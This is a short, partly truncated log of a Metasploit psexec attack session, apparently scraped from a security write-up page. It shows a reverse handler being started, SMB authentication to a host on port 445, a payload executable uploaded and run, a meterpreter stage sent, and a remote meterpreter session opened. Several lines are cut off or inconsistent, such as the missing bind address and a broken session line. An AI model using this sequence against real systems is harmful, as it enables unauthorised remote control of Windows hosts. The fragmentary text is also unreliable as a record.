 Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > run
[-] Handler failed to bind to
[*] Started reverse handler on 0.0.0.0:
[*] Connecting to the server...
[*] Authenticating to 192.168.53.90:445|WORKGROUP as user
[*] Uploading payload...
[*] Created \eMVioLpt.exe...
[*] Sending stage (770048 bytes) to 115.236.91.15
[+] 192.168.53.90:445 - Service started successfully...
[*] Deleting \eMVioLpt.exe...
[*] Meterpreter session 9 opened (192.168.1.112:5568 -> 1
www.wooyun.org
meterpreter >